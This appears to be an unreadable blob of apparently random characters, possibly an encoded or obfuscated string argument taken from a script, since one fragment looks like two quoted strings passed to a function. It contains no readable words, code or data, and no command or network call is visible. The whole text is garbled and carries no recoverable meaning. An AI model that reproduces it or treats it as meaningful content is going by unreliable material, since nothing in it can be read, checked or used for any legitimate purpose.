wchFIrrjgg3lgr.ZwQVVQg6M;.o.FI]wGsSTC.ElrgVFrZ.0ChhMEi\\sjhk3hTZoCTykQVZgQh8.FF.hzqbhw8gE.V6r.Cggs4g\/.r.8.9Vrh|S.wp.I.7ggIgsIMkxgFiCC2tcL8yeIIFkr..DorfisQp.gjh.qrtrIMwlvC.rQImnrE..!.EFVI4ZQlZ0V8?jK#DBSshCQnmIEN.i.TVVe..C.j.VpVpr.rVrFV.y-InQ.IQFd,nDZQZ.r0k.gV+rtrDimI.DhI.;h.llC gIVkuZ0aQVyVRiZVQ.lVVhsI.CCy1.p.yf{.hr*ZA.kZZidP)CVQVrks.E)Z82II ssVnQxp.El2Sj^FQrxtzBVEQhkCh.hqL.CnHE.Fi.hqTQrs.LAVpIkgm.$0S.ryq.aE.s.pQQ2I3!SKKrZCh..QZjkrQv]QqZ s47sIMCY:V8).AsElVx"YFsy.LaVV.N.EVVgNVIszm!FCElprK+EYCGrr^shViZ j8t..V.=S18IpXFrDZ.Vmh.Vr!gE080nEhr6*I.SFQ*VyUIrfrVjVIVQr`hmIIr.AwVk.VCnC..Emrg.k.t.0.N.gcQZrroaMrOS.rlF\/gPrmFgNzIfZMi%FFQVr8)oZn.I.nI.x%rM F1QrfZ$CV$\/Fpi.h7EgCW.br;.VQwVVjw\/i.EVrkiZ}3.jb_tFwr\'.saQ.r.2msRZw=g.FIgzMM.CtD1RKgVI..rsZ.q\'0.ejn^Fiz2.ViqhIQVVkp.VQfQ5kFnIlthD.q=pV0DFhyVqQI.k*dgEregyI.0qgQ\/.nlV=Svh.k.ZEZp0iq2IOCKS(ECIQ43lxgp3dC7soF1k+Ok|qf.kfNngsgFxZghVpUFgh.jZZfD<yQQ.%V.VmhShFg.okV..FB.k9VVVyijs....tVN$ir(rzSQ:Qg.TN....siF.iIFgM.yZ.IFrlyVwNrrdI8gih.j.g..Z09pq#r.s.tEqgxFQ)ltnZhcorS8qQO\'J..p QQC4h8Q8ioM? hVOtFyrEpC.zrgV.EFVFKj.V7Vf.grIERmFPiChp n.V.RhVh.itszF.rFVVVF5s>.mK.\/C.rdq.Rr.qrCIgEyarxyf.C4Vzrh.8QQE..QZEaF.hgsOcnfxN(\/frCf8V...gg;0srICZE.r+hQqd..Q=VV.hQQmhS%F+o.sInSalb.\/ F2.sYVxEg;tCIqZ2VCupA.r^Zk.yZEpVQ.rIQ.."ZEIEgVzp)C..xIis....rZw.hyD.bjUIg[CI..IVh..VIrV* jTrrnlR.!..IEr.zVo.FQPsjZi>NFtokVJSjgrD.$oEhworrg.C.hIQrVQag.Q2DI.fVF+EC)hENVrgyFDt$FtCI"VpIiDxVVFQ.V.3<ZVVnMR.y..ma2.mrCxQhEZghi ?4.Z: QOVg.PZmDFrZoD.F)r.F.Zg]VFV4hV$VFrFO.V5.h.qT.VQuCzrQQMgh.g hiVVI.VJ,FwkVZEDFCgQrXFS.qrOZVZQaPxIhFVQVrrI+jE.gjfwgCdtg.,)zrz04iW]jVsfxI}FIM..2FrEwCCCVJiFiZVhbTDwVQIIr\/wr6Q.MVyFS.zV.Vr kwCCZZE8s.IVl1n_QFmh.?mEQqjrr.NVVNNZQCgraV^..r7Z xwrh.isoMVw5V;Et.Q.Zbr.D5QQVZiQt3.jI..kI.;a.hgF;ZgtzgC[0#,E.os\/wgNa3,z Cr.tEV.SI.IF ...rhYCFVmQ.EECQhFQ[sQI= V.f4CjxCVI.antN.DEVD:EVpCsr Cz.FpjQOpCVVgkifSVCnGE5cD..nrEr[CkVCq4q4%gZ7.rCthcgrrQSZN)nus.QhVQ.hC IdhPMVISQ$SrhfIQ9 rEgS..VCCIW.8rQQLVVDZCgZAt.E yi7t.NFlVIEESFprnreSDVQaVAVy10.B\/\/PyIgpwgaFeF+g.wh.OcIEIIqwswD..Vr.FV.V hpF]2F NEqgrwyS_hwVot0QrZhfZ.w.Vh.wC.Ft.ZFhbF. C4\\h?t.dk.LXg.qmr0sQ.iQ!kYg.ZirlZ8QMIohwpkC\/Gn.FzII7znrQ2Q9I!.5prh.}ZUrIU^*N.!4sl9Q`8CVsO. VhS..DM3QrlVynCe.dFxE. E.T.yFrgIkg.QFgI\/DVVz26V0N3!sdVDZyIplVFiS 8QgVbmFCQw\\qt.^ZrES.rVZEDr.Nk.tE[FpnOuyZMSh3VZ.CkMFZtQStoowYof.KipZ LM F.QrVWt.QqjhQN^FV8Rtt IINrhsZjjsQVR\/IqIuCDsiVgc\/.4II2<rs#XQV...r.;.z Q.tFgga1QZFZBQwQq.CQ[ICyRDho3VcbQuQV5akClr.n\/@:|QKVrssdCslgOIC.D.iQiCFQCQzj.I2 .CDpj*iRVEgF.Vhw6B.r}..roqfS.g..rrv..s"g_QFZQSyVpQC\\gI...+9k.C9htgmVrGNwEgDE.rCV\/r.pFVrVrZih.Irj\/trZfkcrZfNVd.Dj.^DZ9d^.EQfh^E.mEr8Eh0.YQ2C.N}qQMoNVNuEigFIrlonBnsg5U2yF9\/Crx crI515Tag.t.gCE#QFZVgENxV.Sstq .taIEoo8Vhgt#...gFo? .vIg.yKLF\/gV`EF.Si.X@MwZZG0!Di0g r ..bVZVjbwF$Vwr7qkt\'IkTZQIrIHNnhm0E2;VRZ..Z.V+If.fNIj.&rlR.mhDr.Ic9.H*rRohDQhrVFwnaV.D8V.h3sjIs!DV[V.qw.q`EyaC\/Ciat\/.dwhhhFEsgi.IQXVFmk iTICg.r pjChI9qiITrkrCw+rV w9gyQgrV.Sgy9RiLsrVV0Vx.*V`EREQmKn8rgC QQ,WVWVhsV.r..|.gpSIg..kVI.EomV.E.\\Im5emD..F!.`SQg0.CVsasI.ioDrnihoc SQF.VhsfrVpFqzz.Z\\Z..CSNri1Lsr.\/imVaZjqwktcE80VgfCxQs28I.vZ VI.CQFa_FhVfqF.VE\\ wJl_FtVI8V.hpsZ.QFrEVsrgD1sr:VsVIwVAEwgVV.4g..ggrMe qCLLsItFCkVp.jho.]43f.0{Qz.=kog.ZyzC.roUIn:QMEqhawh>2.VWqj.+QQVDVmZQ,sLti0..iw.f3cSFtp.YQhI.6sQr.Oh..mb8hMVs7ZcgzCrIS.gMthk.2^jKfiIIglKtcJoHSDg0FVDVqrh.CQP0kw.nQ.D..gk.xq.QSVNhVI.Q.IhsgXZk.I.a.iZ\'QlZrDxZ..rw.ZDIIhQVQgEVD.vFRVb.VyiZw.72FhhWhVEUZ4.s0.1 ZNCCrr.EYCM8Q..I,0Vz..Ng.VVhnkRsEhh0V24zr+EihDVQFkdikQ...VIRZCr.hyToN4DLV .Yixg.1Eo\/Mg.rIrfr|F8I^FDVV.Z VE\\ZVPzVW.\'rVrIgOk. 0ogpNF...a"IhKBSCZN0VqVhjpuVrCrQhC.gFHCVqVVQhsIZQZZIlZCnVV H.VFM0nrgCdhgE[:ZD.8aQMtd "ZZZkM@.ChhZR,.Er\/%VQIChVYF4xt0CQ..ZrrDV8CVa.>tDVZr.ZIrWrgn> _gsv[QlrrFQZIa.h.C:g.uVMQ5mTsEQCo(.QLcqRDZrt8VAV%gh#VoCFjFmQ FMQiR\'ssQZVbQfQVP.s.aVh.y!sk0slV ?.chDIV..EmMmvLh3zyEpsmr0=CyZVNI.ZVC.MCE.ZMV.ViqrDoZ0SkyxIoghkE.o.qMsmE.rZgqrm.nV..S<\\regTYfQFgoQr.rglI. Vc.V.n.0NrsdZ.fonQ.i.Zc.qCF8pw.wz.EkigVq.iZC].:cgVZw.iS18r<cZN^.rVFgvs.;ZVgi^mKro1 a..ERs.M.jZ..V.IgV hsop[rQDs.Q.n.CyhqQ.Cm.uF.4i<FCI\\r.hgDTrgjQ[Q.5IZ.rZ bhrfQC\/SI\/.QVs..CdRhrg.:QNxwGr.tEIINmh.rlgroorrir..FPVsS=.Z(Q.ozQIIZ]h .h.VS =m.jIIg0.swVCaE0Rr 0zprC4Q.Kt..lyrDVgq"VI.8nwVEVIj.8ZV.NSrgzj0pQVFsZ$ND,QrrjqIIVrriZegOHrrZREgS.hYqVwDZE-M!Q.jIhIrslgp.V0IV.g hs#VrVVIwVSSlECYx.FIhUzghI\/sqQi  {.I.ZSDrEhjM"DrOChBEbyOIV?LtV.h4N.*..FEVL.iQk.Qi.8wVFirgFDSybKZ0ejs?Q0D.QQ0lpV)V;Vdq.x.si.Ztxn.ErIEUQ]tQ DVFsIorhg.MQFq3.K(4hEM..h.EVZ?QZ.j(](yrChc.g7D .jZVrjgp.jQq.i.hVr.QvrsNrah.t02\/phhV.CK0FVrCQ.Q+\\qgUgrV0.ICrm:D.n.rS0XfF8snI.ZZEkfLs..q r.I VIFgD.Ddnt..EZV HFC.0skFwQ2V.gaouCtQVQ*ZQErF.Qi]rxfw0rQ.F.gF8AvZ^QnQmzrVFmNQD.ZN2qQEa.nIFDlFzg"hEI N^gIrkkVwQCs}l!8.rgV.ZZkV.3Q..gVg0)V.  dgig<FZ.iQpgfh.IQ*.. V.F<..C2*QmmriDVCQ.rIV.QdEZwsVVp6kF\\hqJy.CZV.zr.3rOVnlZc81Esi9ICCnis.&Ce0Irr.VF^QIS8grc..iqaVZFsZrX+Q.sCIoh.sFr9E.LN4VUSg8rsgs<V.rQQFZVOVozC.i SFjsiF.VMFDnFTDjo.1rs.oM&Wrv3oEuigj.VI[V\/wrDrVro.CNkieZELrQ.NtZZ4.kVV$kQlQDHVNeyi.hC wh]8lQsDZVhqu)riC.QSqtsVD?AVCIsr0.a\/hFIrQrhZFw..sVqV3.nVfrSVZFVgF.EyYQusrdZRmd=lFQr$Vrqjh}c&srV..RNoQrDZ`CZoQFQo|Oy.EqwCrCCJZqSELh.?fhmDQhcQCnUphoC.i3E.QGh.CPFC!.r.w0giWp>ICSVrE2rrZkY&EmVQZ9EhXYQFrr8x)zzV^_.FZIV B.zhi`ios5.Vr4i rrch3N3QZ.Ccw.j*.Tpr]C(.NCQs..s;.r5E."1VxshoZZVw..o6.kI.gQhi.C7.JnVmVg5CZrneZFshZrJh"iVsxVV.sV1r.r.HiF>psE.r}.FVImldIx.DrxQ ZQ.Z:iQVSCCQ.aVqyhdrsQ1Ep]Ch^?IhyFojr$.rsKr!IMr.FraSZ2IIi}z\/HzEr0gkrEEk]I gr ZC`LrS .HoIgZ0IKt..?Q_gyj.qIrg8Z4*Z.}crVm..p tiQQhmhQw....OQII.xIi:r3[gF;hn.kiAZ.ZQQzbM7pdZQ.tg.sghFEgFVgjtrngfQz.ZOZnIVQQ VC!QFc0rwZZcxqgMfHs.j.pg.0@V&Aw#V VgINag>VLU.As5iyoD\/VhV5EfNI\/a..flgFsVrrbpt]sV3MrsFV1ZhdrI=]sr#.VQVsZpxh.hgV\/Ir.Ffm.rVgtZ.E2dCV9r.WhENIwC\/FcQcrrJ |..FVFhQglxxVlHrVsry.Iy3r.h0@Qyb.C<E.ruVo=DVi,.Er"aC2koEWBMagC.2dFRei^.IZ.1FIIZdrFSk7EIyFI"h2lZrZNVIVNQDDjzhhqs\/y0I<Z\/is.F r3.+c.V.VIrr.EfFg.VR]iErMI.ZSnFQrmZgiH.i.sZIFtwV1Mr$V{Zv2qnrqsww^!rMVVc.Fl.89.Fv8nLsgV.eZCVwir.rnM.r M..VIV.tdiZrjrqs"k}0\\plICVp6 N4ggOrsLh1w3Kh.go gVDRr.C4NII.IQRMQ)I.Ig5hCgCZr8O.riNghs.wg.P\/cFVwp \/ZVzrZspm.p...riSD0mbRZVCwoFrV gEoO38.0yn,kCFMNIwS#ZCsrheSB.DQ.\/VhfQQQVyZ.a:F.CIseVrqi.VIf\/hy1s.(T0bC0.@FheCx[Ck..I.bZFCkwIV.FQkEClhipVCNrVgI!EiD.M..I.sR.jECIhFq.g.Qh2q ByCnjaj{IV\/.kQrNOMsiE.KC..QiVZ.SFm#.sQlEyae\'8phDwVySAQIwgFiFkCgLhuBC3I.a htVF8S\/.wr{MhQr.jr0.rwQwZrBFnn>EpIyn..FFEVDcVo..mIIE.FVs&QEV rnVn8|QIlfwjV9].g.cCcJgVS.ZcrsM.V*yrfEs.Vh.8V.ZESIkgq\/.Zbs2.K.ZF.C4ire7rC7V|lCHAQj_h.DvVr.c D 58.wZ0krENS1prCZC.mQX],FkZF0nIoRwlf^Q...2Qv\/.j]FZQV0rg..qqCwg 0Zn\/NQVhxqhdE\/ZhshQsg!rmGhmVrN`QZ\/ZCgU.QIFt..CI.ww*.t.V.wgCQt.r.V.0hVCCQCLCKVQCCswhr.p.7].6sF8hyY.IQwV.Qq.MC.[aZGSE.hscEUPvQsrWRlVrw9.S0.F.ZZVpl_cqVDs..N.VxsfmfI.DsVzg.T8aIr&EroV\/mCaVhIiQ.ErrDtcDrFmpVQMZpI.DZritZ.NpgV;.g..CQ.rQQaFTq.vz DT.aomsi.4Iyf.No"Qd.OaV|VV.aIx.8irg.FF. r@rVIVsV}.CB4Ah.etr.r0shz.0ZpVo4y .FVEODdQnkSNbEFQFZgkiZ[IZr35DL.T+0C.8gq.MQoSmVC.m}ryVzqCVCrkZVZgmQVoyQ.NM.@Z.CsrVMhp0V\\.rxf0.sV IOFDhuEis7V.qv.bIIIksF.ZCV1+g.tk2l.4.iExDssSc_z.oCnZ...whECnFIVxh._Ohtghh\/SNr.IhrN8D.sq.g  VMa=8i;tZk.n.V.N Iir.uVC.soC..DjrgqoVZCwNi4CtE4rZ So1p@nQNrMw.I$gZ(e.eChd.dDVrkZS.g}o.Z;h.t9QCCV.DaEI6a .CthvqF.xriFDi.^3oDQ8wrkq.wInhEqgI!.C8.lqdogIZC9GaFZaarlwCMt..b.Z.Va.frtViRIjo\/qgVFi.3zjrZ=Fr.ZqI.h.pksrQ.g.rVhiFsSVEY.I.EhMrVsQjNqCZZZ.sImr2Zog.Q`EQgQ.Q(y.VC\\iCVgFQiCZZ4riZV{n.rZW]..hr Z.EwrQ( O \\7V .=LI.g.dzDc0EihVFyoCCZu.Z9Z:yf.rCaxa4dswVP_VVF@f g.9a\/dMqK.gC.V;IsZqk.r9DwFT.Vd.D.,Z{FSQrzfZD snS-FwKQ.ZIg`h dayVt.x\\Isg rIVsIskKCIwTf?VUFr.9sZq#IVapVVz"DkFg.]I...C Z.r5V3iVhrL.Cz.6..6hV*QrrZZZ..M.8jQhwFVq.2VlV.VrVFnRfVsqF.BQ.V.hgPhQwg.Nk>...EwI.rTVt.g.. VZVFVLCg=I.Vgrg\'QVqq.StjrVwVLMtZzKVhlIkZpsVV.CInVrpzrh%DuD.0IQ:a4hC:.rbs.eOgI.gjg!W\/lg9.Msx.Vri.wvgcnQ g:Vgwsj.dl.vzQqxErIIhF4Nrjh4q.qOj..C&V. rEZCmwIhVlT.n ZVhd;S E.Fp7 QVlqsl+rzQVQzvhgFhC0.hVbETk.0i j.QZEMkc. n3..sfr. ZQqUs)Q4S_4C.rCFl.Iogr ic.FN.VI].N0IFCeIgM. sNqdnEZnay?irF.i.Ee\'b+sZwr..Q.ZQrhZtIgV|Du.FhmgZKrDrr.SrQCBa.D\/NgFsFIXZ1ZzVIarCQjglS.Q ww.zwE.CsNgo8FA0iFNJ.tw4ZZFVnQ.QZgcrErQjVCVC.|F8gEFiICVV.rFQIQQ U%nZT4.i .E=.Z.gIrQ2Y.E7hr.QECks hQJEqrQgrZLI..a.QxgQjynNhFI[lp!VIZ:`ZCk0SVk 4.zr.WrLr8h .>_yV  CbZr.gkFwl.xQf  VwVBig.s0yjVEyqwy9ZrI^Tj[jF .wrV..F.ggx m.Fc .LQI Igwz..r m8rZIiID.rFgLg rr r.L|iNQ<Zmr L.QIc.VEQyI.o.=lThLqV`VMgeZF f.IscVg\/`Ez.lF<N gRxiICgQFgV rFd8rrdoh?ZwD 6dF..VFQg..Z2gZ.u.Vf9[I.4c21a.lIe4VJFgIVLh0Fgrad. h.=CNVrIVkVyrkw EdVw\'nFRRa. Zgp.TV II..RFg.D.WIwH oVFQ..Erh!..y1D.n.FVI=IV>QrIs]VrIpi.s nh8QVgVQZk6XgrN6.k..FEV .VodD{j.].V )..SSCCyhaEV.ZDhV..CanZI.PprNk Z.Vs QpDII....Qt uZs0pikIVgVCEVgne.rIi r.tfktkrnE o.9VQ]QssiejZ I4FzkrEZaI.XaVQoVskrhSY.EVDrVsEwgzV.DVZ.hDihVj.gi.sVp.q Ss=V DZsa.g.z0 IcdVZVgrzIoc.saV.FhQjEKz\\yr:.w.jSTp gCVZ-.h0.prr0rN.oCVg oQgjs.FiCcQC Q...,XZ.0 \'Cg.F.g nZqV:.KY.EizS.hrYo.gnCF\/r.arVyV VSvE.hk.raZ.g!SF.hr %VC.l.ZC_ptIhvI.VnVIE{q.gKNrWVLtrQw8IjEShVVj[.n"S.r]VgZ.iQsQr.Y<nsdMs tfQQzDzi.hV.I* tirp.tnI.KDegVyVZ..mpInTrp2.rihn0gk.R.J.[VFIhtncN.dQI. VVQ.NB`lVik4o9V.4FsQ.mIZo5 Ie2NZVVhqnOgiaD]bC9QIq  Q\/yQkz.r sn.r%M8I.F4hgVN.lQEnZk.qh.trE!P.rgVoFkj arB<rqmVyTyg_CgFk.Fg.kDU F#y0OsMNV.iPqmrrE kFw8hs8.gHp3qsNrg0s7.hMZaE FopV EVMqVFRggQml.D Q4VhrEgTInr. x MZ .gC\\FgSfVi.i..grIvQQk V>z)qq.Fu nt.Dtrdxx ?h^vz.Vh.0.i.D ..FZirCyw `hvQVIgNCdZZVsxcCZ.n.gIa ZgVrI lr0puC}kjVF.W5xrn?T0rr3.Zz0g.Sh.nawEQuCrs.rh.Z..hrh4Z4Irqs VV*r nqEirNOIrj3aDIlr.IrT[T#.n..V..g QsPrjV. rrOgI\/bB(nqir3+..g,hlqwCh OKs Q...hV.QU.rIV..IZik tQZI Zs.tpPZIwh.VhkwICd0 rrxN Q%VVFZVD9kVs..gwprW!RgVgQVEV.NC.I=8r..o IiMw hZFhh9hDE=E.Dr Fwar'),yme('zqhgF0pr].Z4jExlDqxwg. !wCICn9..pwsE^n g%rM8FFitC+0IFCiFF.TFgsFphEgi3k4tS g2wCCkI.Q6"Q.pR.%.#VVnCszS.rQrDIZSc v!prEh%C.$Nw%F.gQI;.+rZdtgICCq[Sh.ob]Ijh.Z%|DoQi.lrBV4.xyj.Igm9NE[hIQ. Zo9Z.#kEnZC0Irg.Vj.DggaQmsrEV..hIhg.)>s.>sg3RRrN,\/lo.wai\/ gc.T1.4yhcRnF..sEIV.Vqsjd .jcq,M2tadQVlrIytR.xZjII.+osU2i.Iykw.A.0rIQ.nhg.DQF..FqtCW pyjmkEQpjDVVoQN z9..Z8gjCTqZIgniICrpIQiFZZJr.gm9rj.r.1yaVZ.rTFVrQh0riFgm2QZnvr.sg(EysaIr8D4ZgQSEi.[hg.!cESgC.ZoggrgqghM.l.S]sj3.FFVZq.cC.y ru.Cer|M.Cr.sFD.>.rQVgVs0dZ.Il{.+zXyIQVko.kQ9i4gyIIR.-Q.oCErQEsd.(ruC.8KZVp.84.ig.{FP....9EI..t.rF.hsym3s C-y#DtI.Q..0MV0V$Vo3^h%rgF.zrEVVIce.wyIQwVVQ=5DCpg8FgkZyg.uVwQ\/iYsN..GxEgo .rV9FwmnC0 hrhIjMZKChd t.CFhZDyVVo8.qyb0QE\/h.hIQR.ZFDe3iN.mZRg.5.kyCQ.DhSVwVFbiyZVVED"DgVqvVNsVltgm.ii3.Q.jClCTsVSDrV.htFN.FzyQjqErCMII.ahM.ZFzzgI.rgll.riCws,E.Ek.rS.Cq3r.oz.I2zaYgzV3yh .N.RIrlVrrIv?;ah\/hV]rTmu;jQmZF Zg.RSbt.DZQu  Z#kE.nXT$SroZrzNC..mZqEr.[Qyst\'5QFEFgEVzE.Vn.VrD1` ehI.9Y.hzpsI0pQQVQl s...sNg.0rk.gIVruI.VwgsZ\'DtQNhm2nRh9Vrjm&QC.hg*shQaktih8. I`r$.jQg7g.M..rnVmD,ZzjrE.a.3k\\ZQFFl.Q.j-FEQIogz.t.LFgEF.i.oa3w.FzQispwZIpjVZIFMggqup..gZ9I`Val3Si.ryVIFIEki.C:I.R.trd+gxiyM"hTI.RnmFF4\'IQkQxT8qzxsII.9tVQESZSFa\'.Xi0CjZmt.rzg0myiZ.QkqQU\'ugIyI.5DI0ia. I@hV.fa.DfV7F>ZI.NnQI]hD.F*.whCn.EkC nMt\/in3CeEFkisRuns3.@Zh0I`CiCLg.R{N sgVZsQZcc20hQz9 kQ\/zqeIgrFIZIrT.sQ`E.lw.g.-q_Iiv.\'jZ.FyIgUq)g3n.Q.TFhF&qFtrrFIFx.+22j@ZSDihEi5\\NFCh2Vkm.mFRq.EfN.VaaguVZ\/oc.)4y6nx+EZ%..DMC.pYn.pS(rQ0zk.rtDFrf.).:8a FDxTk.FF Ip.I\/EibgITk\/M8o,yqagZrEF.E8i0nV0mkdy.Vi\/^8.Fir..Q CxVDNrhIFsCw.umo.S\\.AMCK#pXQCgR,wg.qsIDzhhXj.y#lV2jZgQk 0It9\\qw"Qb3CiIQk.sEPECVF0yrkg srC VhFF2C.+tIZD.VZiQgFIrVIIiZFSygZg.21gaI.s.ZIzzu#.Z.rhQkIQSkMrI..#VU^FD.XCwq2I.r wyVpQghhdNrVZ MZoFyI`F.p.|.xCmF%QMoyas.V.ImV..uiV.VdhY.g{.QF.i#.sg\/mdS.ghsna.E4Qt.ZI ZDMWMhV5 ZF&yp FCoZICrZuZ1QFmD.m.4F)D.C.wEz[V.r.FlXQnkDgC.2rMES._Q0SwE.s.t$hcICCgE9CII3"D,x1.goiMja.sggxngFHkZ+VES\/..w..rwgZTuUrpr+.T.FIpIZpFxQghD`Vcjg *yZVE .atSQ>p4_.uQhhp&04j:r.vQNndy.Cg*oNkCFnCgrm9uZx..ErhE.2g[pgIIFMkm\/V6mI g#"nqQ(kNQgEQEyZZ5IzQ!.rvQ.DpqQCQ"V.ygIXVISRZ1Foom.zowF.VsgZCHhg.Z\/F.Qxs"+IrwIrZcEIhyllV.4ZQsr{w.b\/g.g. VV tF!tycFFpZ.yFer.CsQKII\\Z.IgiaxQ13p nwgy#ztns+ly.k.SZsFt.QU.Ii.1QC.!t.l4c%AT.fEMt.S.CEtZl!F1FrfVigm$wsII?kQgCnVzWE .n.hr\/ng8r@..ydxVVRiiCIz8riQsIZEq)IhqIV*IsrMn,FVIgIoV.hI.FFIq|b=0V.Zr$7X.ZQ1qdEmzi\/I3Fi..hIh. ENFDnFIvQYFQgN.fFgi..I. &...Z"kiryoId!fttCjV.ZkuhggswMrsFsU#sFIgh.Z 6uZVQZQZmj&.! V4mE.qECU.$8.ErFI3hj.VgsgDyqgQzE.qZZrlD#"fI#VCDQYgZRd.gQvywqhr.Vl.MjZLcrIjklmjg .`V..xzB3r.ZrIVssSIfO.sz..VZU7q.qgsqoQyQxr.h.IQiTZ9bZpEn5jxV.I0YM.d^si4CgpF}.Iurggn.Q.pI?g0VQkC.ks.Q{ogR2 sZyVi\\V.Fbg6g.rs!gr-F"Dh+Fo bIkm rC..tay(FwEV]gFn.VxI rlFgC+VCZCqIFmI%rnjEyQIj.IV.nV.iQIp.r.zSrRhgCVFCd.QV3C.s.kEi.QC.g4R.ISsCD. pxFjA5,p1bZNorRk1VVEZ7V.hhihX.V\/QrpnrhiIjCgk.srIZcEY.t.rVirZIhk-MFqQsFNF.FUCUW.).CkgmmiItjfngVX`l04p|gEptViVhmj.Z.ZZro4ixFQN.hMICEQf?VQDQriE.yZ.ng!RFr4<hr.EEwsiZ.!VQE$+TpC_p.ghZ.IyskZ.E.Qt+n.hhgrIZsDyq.V\/-gj0WFmQo.g.RQICF 2r .Vwgh.I.IQiqq>.VFgaD s.qFxt .m.D V..zI":j.Q.r..nE.CI%.FFEZjSa0nrk.uVVckCcaCcQXTwS0.CVuVCIn s.^0ZyhoCCpZnS.grh6.;3cn.IIiC^SrF V\/zvg,]gSIsl)jbM9M.CCx.+ .LgCipj.qxMDIUl+.D[h@M.jeIF8.jmniEIj+g..DDWiZsDM^iICI5Irh.\/ZnrQt.Z} Z;Mg.Fv[hwr4tSkxIr.FnyFk Fn QRkIV.zo_.qO.qFw.Z?hQr\/!iI\/N2osqFs.bjzp4iIs.g D\/.ryiVwV.\/E.hiQQCZD.iZ.rIFC.tCEIGIV4USQVCUh ZVsVjR.Sxi.ggwi..dM.qVgrhqVQwhVQ{ydM FgZIQiC.gsVrIIZ3yh.C.hrZZICpCSlQEyIQ.IdRFwCyu%cr.Q.QeFrt\/fwgzjcp0.\\FV.hitrBV F.bk.dgb\\t+oi.Zre.ygnIs..wx.QhVV.oIghQh}h.iw9V7Er9i%QP#Q3hFU.C\'o4h.mZa.MhIghtiVXj.MsHNZ4qr8..SVZFE.MFit.k .zIhSVf F4EwX9hi#EQsFrF(Q.DC.t.%kktlrr.9Qas.IVgMgHDB.yQc)En<rNCI ECr\'.M&l.ZIS.i. g`Vda.ZnRDFgk .x,b_.Cxhrr2.VkDRwZiR ZDC+gZpaCFCtcSQjr9x.F.0obIrqhCzV.l0..rcV.grZ06s.lVEgh.FZ]NVVIuQ`ZC.nFkgd rZ3IZiQ.CF.ZWZar4C.shYCVs\/hywE8ar3 %FS0FIpVQiRi.tbkrwkFl.+REkEmx.FjxsrZ.5S.+SF$Vpre8IIF4ksCrgr4jnhII. w.DhNI.D)IqIh..F.X.Qr.)g(2.QQ.,Zk3.pMI 7q|hSSQI. .go^CIh YrvZV.fgh2+..rTDy&..o.IFmnrDgFroFyD.VwHI o.ZtjFQs+...o.s.\/CI3VFm.yIiC.Z.hF.PSFQDo5DirCW+gwnn}xRIIFZCz.] E.C]5FxI#.ZC.r.viCC;.iQsD22gUF\'VEFigoi.!Di..4o$.QCVERVVhQ.pV\'...gCi.IVw0qD.gIyF MsEqV}T.dExrstZgSZZhIQp^S|aWj+CZIggZ:VQX.ZdIkyrhQhqur%5mBOQfrCFFC8.4r.rdtIjri} C.CF.q4djIEyVo mViZhr qoPIQsqVTM.eVFV:Dk.fdiMciIQpg|5FiV5I:N.oIZprQ.Vg..InhiiFo8gEnz0k3z^>.M.tZIrpr80Z.a h1EV.Fh\\2Fhh8CFd.l.CF4j4F6F1hn$Es5C4=Z\/TI.VpF0nI.N.h}.C2Q\/.rEgq@d4xr.rge.ZVFFEmjER.QZVCgUS.F"FQ_hsts`Hi..Ch)dV.kFI.ZVZSQZj.pehjfIVV IsIWV2Zh,JIgjBrQZtrC.joSFI.X.iQhVjEZjEgihIjZWsobQmh+gFUk8FFkI$(keQ.VCZ.F.V.EilEImo.sZy.Vju.V.QDiDrEIgsSwIsUCmQ.rQn.ZZzpyDMrsQ.Q.IIIIn6Fhl.sZkFZ.z.rsrVZi.s.CQrrgy.QbXrQI4lFihaCQEC!rEzV 0$iqzQfII.{VQlCs.kggjqF.C.q.QFSrIsQy.hFFhFSQjE.pIp.uV..Dgr\/.I.FtI*..Rwr#E lgCQieiCm.gIItsfFR.pdC.N .rn$\/xQzIQC3grVFiI.ZorCyM7.km}.th5oouZgFCzIhkVhg#C3.SI.Zw@.zVrrnChg,k.FMdhhBMu.hVr.SFxg{ir7Ce.pIZ0IVFo.I.zU.MFRYFgFy"ix8rwI?grT.FZx.t.t|iQs`IB.kCrMVRv0SQ.Q Zh+36h.ZcjRyasZu,pUq\/.rgQFCxgQ.k)Zn..V#gZCSgrp.%irmpRiIgDaImh\/ZYIgnCpsIQDg.QfrC. VshsncFh.0rx8F4u\\0g.r.)eZ..zjg.ZVCCZh.W3ZwChwQorZ".Vi.sIVTo.V..V$proVw kRjVoIm DF6`gQF\/pyrcZbWZ]qoq.kwZZCCZZ.zrgmliIV#pgkD.. MZ.Ik4 0Flsv.2*EtthEEEDFwrs5..$ s\/QhCt9Hw\/.s\\TsYh|.VI.s..V.q CMSwDZFVI.FCFVQBQqmeqn.aCV#n2rs FZFVCZZF.ChIb4. .F!Rt,0giQ..iE0  ..ypoDEhrFCQsir.r.joh ns\'E ..wsEg.ZSt.hCZjdZ.MAQ.e\/MChDIFFZemFZjt4I.[.raESh+I.QQs yrV0hg pV^pbCCM.Q.Co}gI(m.g k.hyI4hdyQ..yQhgrlF4.cItrgFEZ.r.IQVFMs0#n.h .SZ.QsQIZQqi0sRyoE3TrcFq.<kjZuZhsgr.SE.F.Qlw..s6EF.l.g.Z.QhV3.qDdEF7EetVnINZro4CyRgJVrsrQ `Ao,SZ5G.ij0Rn{VQrMg..MBV VsZv.0n\\[...iFzitgV{Ivc..Q.M%ZIQoyjQea]rVglgQe.iQQ^.kzi.FZrgC.oVsVZ:PZV.r0DkgFKSqZVZ.r.ofsSEI3kQkSQ]h"E.mKQC.ICIQ.Smf.C.}plC|cpgXmhnFI!FF0.chrQCCDII.r\/r8..IE.VozIpCZr.6Vgkd..Q w..fwbM[l.r.g.F. NhFQ!VVc\/rQwsCucm.FI9.sSF^Z.SI Cson[gM9VEThVI...s.VoC5Zgrp\/.%ipZr3irN.rrt.g. a46ru QqmCCC.i.lFVVUt..dt.kidH.o20TRFiV.4Vi\'CC}.ZygY ZZ.%lqgiDIQtIhQ.1hVni.Mc..gI.h..h. a.CDhtE&k$xvsECIq-r..rkyktEZd (\/Q iZCCg.C&n2QeiIkI\/IQZjTzuZh)zt\/gk5.ZEYrrM..hX0FIf$I..AF.nI5[.op.tDIzZI.FDg%i.\'IhZ4kZqTDg8Ix49o.6Q.@I.qFhgFkmwrChwrCg rk0@bNmIW.o0E pCrZ]DVCAF.kVrCNNihFnsr..H..Y+ITjQC.ti\/r qhg.j.cFnrl0.ghiCFN.sorQV.qVs.iCIIshwFhiFf]iiEdIozkEVZ3.VFFFIjCqFo3%.qsQjVZspIjgrF.bgIg%r0].VhCF 